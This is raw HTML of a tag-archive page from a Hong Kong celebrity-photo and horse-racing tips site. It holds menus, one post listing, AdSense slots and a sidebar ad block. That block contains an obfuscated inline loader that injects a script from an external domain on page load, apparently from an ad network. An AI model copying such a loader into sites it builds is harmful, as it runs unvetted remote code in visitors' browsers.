<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_9f4 = new tdBlock();
block_tdi_1_9f4.id = "tdi_1_9f4";
block_tdi_1_9f4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_9f4","tdc_css_class":"tdi_1_9f4","tdc_css_class_style":"tdi_1_9f4_rand_style"}';
block_tdi_1_9f4.td_column_number = "3";
block_tdi_1_9f4.block_type = "td_block_mega_menu";
block_tdi_1_9f4.post_count = "5";
block_tdi_1_9f4.found_posts = "506";
block_tdi_1_9f4.header_color = "";
block_tdi_1_9f4.ajax_pagination_infinite_stop = "";
block_tdi_1_9f4.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_9f4);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_9f4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_9f4" ><div id=tdi_1_9f4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_9f4" data-td_block_id="tdi_1_9f4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_9f4" data-td_block_id="tdi_1_9f4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_d2d td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">標籤</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">吳千語背景</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>標籤: 吳千語背景</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e5%90%b3%e5%8d%83%e8%aa%9e%e5%a5%bd%e6%9c%89%e9%84%b0%e5%ae%b6%e5%a5%b3%e5%ad%a9feel%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e7%9c%9f%e4%bf%82%e5%a5%bd%e6%b8%85%e7%b4%94%e5%91%80/" rel="bookmark" class="td-image-wrap " title="吳千語好有鄰家女孩FEEL(多圖)  網友:真係好清純呀!!!" ><img class="entry-thumb" src="" alt="" title="吳千語好有鄰家女孩FEEL(多圖)  網友:真係好清純呀!!!" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2021/08/234851508_359078609279799_8337706949417818558_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%90%b3%e5%8d%83%e8%aa%9e%e5%a5%bd%e6%9c%89%e9%84%b0%e5%ae%b6%e5%a5%b3%e5%ad%a9feel%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e7%9c%9f%e4%bf%82%e5%a5%bd%e6%b8%85%e7%b4%94%e5%91%80/" rel="bookmark" title="吳千語好有鄰家女孩FEEL(多圖)  網友:真係好清純呀!!!">吳千語好有鄰家女孩FEEL(多圖)  網友:真係好清純呀!!!</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-30T00:47:24+08:00" >2021-08-30</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e5%90%b3%e5%8d%83%e8%aa%9e%e5%a5%bd%e6%9c%89%e9%84%b0%e5%ae%b6%e5%a5%b3%e5%ad%a9feel%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e7%9c%9f%e4%bf%82%e5%a5%bd%e6%b8%85%e7%b4%94%e5%91%80/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_3_9dd td_block_template_1"  data-td-block-uid="tdi_3_9dd" ><script type="rocketlazyloadscript">var block_tdi_3_9dd = new tdBlock();
block_tdi_3_9dd.id = "tdi_3_9dd";
block_tdi_3_9dd.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3_9dd","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_3_9dd","tdc_css_class_style":"tdi_3_9dd_rand_style"}';
block_tdi_3_9dd.td_column_number = "1";
block_tdi_3_9dd.block_type = "td_block_9";
block_tdi_3_9dd.post_count = "3";
block_tdi_3_9dd.found_posts = "1761";
block_tdi_3_9dd.header_color = "#";
block_tdi_3_9dd.ajax_pagination_infinite_stop = "";
block_tdi_3_9dd.max_num_pages = "587";
tdBlocksArray.push(block_tdi_3_9dd);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_3_9dd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%8c%e5%88%9d%e6%97%a5%e9%ab%98%e5%8d%87%e3%80%8d%e5%be%8c%e4%b8%8a%e8%bc%95%e9%ac%86%e8%a1%8c%e9%81%8e%e8%b4%8f%e5%be%972000m%e7%9a%90%e6%9c%88%e8%b3%9e%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/" rel="bookmark" title="「初日高升」後上輕鬆行過贏得2000M皐月賞(有片睇)  網友:這擺明勁過新力高升!!!">「初日高升」後上輕鬆行過贏得2000M皐月賞(有片睇)  網友:這擺明勁過新力高升!!!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-16T16:01:05+08:00" >2023-04-16</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e8%b6%85%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e8%b7%8c%e8%86%8alook%e8%b6%85%e6%9c%89%e5%9e%8b%e5%a4%9a%e5%9c%96/" rel="bookmark" title="超索人妻倪晨曦跌膊LOOK超有型(多圖)">超索人妻倪晨曦跌膊LOOK超有型(多圖)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-15T18:48:49+08:00" >2022-03-15</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/27-05-2023-2345-fb1852-%e8%8b%b1%e6%a0%bc%e8%98%ad%e5%86%a0%e8%bb%8d%e8%81%af%e8%b3%bd-%e9%ab%98%e9%9b%b2%e5%9c%b0%e5%88%a9-%e5%b0%8d-%e7%9b%a7%e9%a0%93-%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81/" rel="bookmark" title="27/05/2023 23:45 FB1852 英格蘭冠軍聯賽 高雲地利 對 盧頓 心水推介 勁哥">27/05/2023 23:45 FB1852 英格蘭冠軍聯賽 高雲地利 對 盧頓 心水推介 勁哥</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-27T16:06:28+08:00" >2023-05-27</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_4_f3c td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_5_9d9 td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_6_dd6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_dd6" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_7_d68 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#6d0e0203190c0e192d05060a0b0c0f0108430e0200"><span class="__cf_email__" data-cfemail="74171b1a00151700341c1f1312151618115a171b19">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_8_8c8 td_block_template_1"  data-td-block-uid="tdi_8_8c8" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_8_8c8 = new tdBlock();
block_tdi_8_8c8.id = "tdi_8_8c8";
block_tdi_8_8c8.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_8_8c8","tdc_css_class":"tdi_8_8c8","tdc_css_class_style":"tdi_8_8c8_rand_style"}';
block_tdi_8_8c8.td_column_number = "1";
block_tdi_8_8c8.block_type = "td_block_7";
block_tdi_8_8c8.post_count = "3";
block_tdi_8_8c8.found_posts = "1761";
block_tdi_8_8c8.header_color = "";
block_tdi_8_8c8.ajax_pagination_infinite_stop = "";
